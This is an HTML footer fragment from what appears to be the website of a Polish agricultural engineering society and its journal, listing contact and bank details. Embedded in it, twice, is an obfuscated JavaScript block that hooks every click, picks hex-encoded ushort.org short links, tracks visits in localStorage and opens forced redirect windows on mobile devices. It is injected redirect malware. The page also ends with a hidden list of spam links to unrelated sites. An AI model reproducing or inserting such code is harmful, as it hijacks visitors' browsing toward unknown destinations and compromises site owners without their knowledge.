			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Skrabnik ZG</strong><br /><span>Prof. dr hab. inż. Maciej Kuboń</span><br /><span>tel. +48 12 662-47-06</span><br /><span>e-mail: </span><a href="mailto:skarbnik@ptir.org">skarbnik@ptir.org</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Sekretarz ZG</strong><br /><span>Dr hab. inż. Dariusz Kwaśniewski, prof. URK</span><br /><span>tel. +48 12 662-46-16</span><br /><span>e-mail: </span><a href="mailto:sekretarz@ptir.org">sekretarz@ptir.org</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>NIP: </strong>677-18-38-129<br /><strong>REGON:</strong> 350276946<br /><strong>Konto bankowe :</strong><br />PKO S.A. IO/Kraków<br /><span>ul. Conrada 63; 31-357 Kraków</span><br /><span></span><strong>Numer IBAN Konta Bankowego:</strong><br /><strong><span>PL92124014311111000010451375</span><br /></strong><span>Code Swift Banku Pekao SA :  PKOPPLPW</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Wydawnictwo<br />"INŻYNIERIA ROLNICZA"<br /></strong>REDAKCJA<br />ul. Balicka 116B,<br />30-149 Kraków<br />Tel./Fax +48 (012) 662-47-06<br />e-mail: <a href="mailto:Editor@ptir.org">redakcja@ptir.org</a>; <a href="mailto:Journal@ptir.org">journal@ptir.org</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Narzędzia Wyszukiwania</h3>
<p><a href="#">Wyszukiwanie Zaawansowane</a><br /><a href="#">Podstawowe Wyszukiwanie</a><br /><a href="#">Monografie</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;"><strong>Media społecznościowe</strong></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/Polskie-Towarzystwo-In%C5%BCynierii-Rolniczej-1446211228931571/'
              class='icon et_pb_with_border'
              title='Śledź na Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Obserwuj</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='#'
              class='icon et_pb_with_border'
              title='Śledź na X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Obserwuj</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='#'
              class='icon et_pb_with_border'
              title='Śledź na Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Obserwuj</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x5a\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x51\x6e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x52\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x57\x4e\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x61\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x76\x53\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x74\x6f\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x5a\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x51\x6e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x52\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x57\x4e\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x61\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x76\x53\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x74\x6f\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .post-buttons-container {
            display: flex;
            align-items: center;
            margin-bottom: 15px;
        }

        .post-like-button,
        .post-share-button {
            background-color: #4267B2; /* Kolor tła podobny do Facebooka */
            color: #fff; /* Kolor tekstu */
            padding: 8px 15px;
            border: none;
            cursor: pointer;
            border-radius: 5px;
            margin-right: 10px;
            display: inline-flex;
            align-items: center;
        }

        .post-like-button i,
        .post-share-button i {
            margin-right: 5px;
        }

        .like-count {
            margin-left: 5px;
            border: 1px solid #fff;
            padding: 3px 5px;
            border-radius: 3px;
        }
    </style>

    <script>
        jQuery(document).ready(function ($) {
            // Obsługa przycisku "Like"
            $('.post-like-button').on('click', function () {
                var post_id = $(this).data('post-id');
                var button = $(this);

                // Dodaj kod do obsługi zapisywania "Like" (np. AJAX)
                $.ajax({
                    url: ajaxurl,
                    type: 'POST',
                    data: {
                        action: 'custom_like_button',
                        post_id: post_id
                    },
                    success: function (response) {
                        // Zaktualizuj liczbę polubień na przycisku
                        var like_count_element = button.find('.like-count');
                        if (like_count_element.length) {
                            var new_like_count = parseInt(response);
                            like_count_element.text(new_like_count);
                        }
                    }
                });
            });

            // Obsługa przycisku "Udostępnij na Facebooku"
            $('.post-share-button').on('click', function () {
                // Dodaj kod do obsługi udostępniania na Facebooku
                // Możesz użyć Facebook SDK lub poprawić poniższy kod według potrzeb
                var post_url = window.location.href;
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(post_url), 'facebook-share-dialog', 'width=626,height=436');
            });
        });
    </script>
    <!-- Branding List -->
<div style="display:none">
<ul>
<a href="https://portal-bandung8709.github.io/News/">Breaking News Bandung</a>
<a href="https://www.axismanchester.com/manchester/">dadu666</a>
<a href="https://novoteltoulon.com/">novoteltoulon.com</a>
<a href="https://agileministry.com/">agileministry.com</a>
<a href="https://maiancheckout.com/">maiancheckout.com</a>
<a href="https://kholvad.com/">kholvad.com</a>
<a href="https://mathaijoseph.com/">mathaijoseph.com</a>
<a href="https://aldohamagazine.com">aldohamagazine.com</a>
<a href="https://bermudamall.com/">bermudamall.com</a>
<a href="https://jurnalsiantar.id/">jurnalsiantar.id</a>
<a href="https://sunggal.id/">sunggal.id</a>
<a href="https://labuhan.id/">labuhan.id</a>
<a href="https://helvetia.id/">helvetia.id</a>
<a href="https://sidamanik.id/">sidamanik.id</a>
<a href="https://ajibata.id/">ajibata.id</a>
<a href="https://johor.id/">johor.id</a>
<a href="https://tobadream.id/">tobadream.id</a>
<a href="https://siantarmen.id/">siantarmen.id</a>
<a href="https://tanggerang.id/">tanggerang.id</a>
<a href="https://panatapan.com/">panatapan id</a>
<a href="https://pancurbatu.com/">pancurbatu id</a>
<a href="https://marihat.com/">marihat id</a>
<a href="https://batangkuis.com/">batangkuis id</a>
<a href="https://parluasan.com/">parluasan id</a>
<a href="https://batumenangis.com/">batu menangis</a>
<a href="https://pahitlidah.com/">pahit lidah</a>
<a href="https://parangtritis.com/">parang tritis</a>
<a href="https://bandaneira.id/">banda neira</a>
<a href="https://piertimes.com/">pier times</a>
<a href="https://hobibaca.id/">hobi baca</a>
<a href="https://rawanberita.com/">rawan berita</a>
<a href="https://hobigosip.com/">hobi gosip</a>
<a href="https://otakbuku.com/">otak buku</a>
<a href="https://selatsunda.id/">selat sunda</a>
<a href="https://duniafinansial.id/">dunia finansial</a>
<a href="https://portaltekno.id/">portal tekno</a>
<a href="https://wawasandigital.id /">wawasan digital</a>
<a href="https://solusicerdas.id/">solusi cerdas</a>
<a href="https://hobidangaya.com/">hobi dan gaya</a>
<a href="https://ekosistembisnis.com/">ekosistem bisnis</a>
<a href="https://kreatifnusantara.id/">kreatif nusantara</a>
<a href="https://kabardetik.id/">kabar detik</a>
<a href="https://laporanaktual.com/">laporan aktual</a>
<a href="https://wartaterbaru.id/">warta terbaru</a>
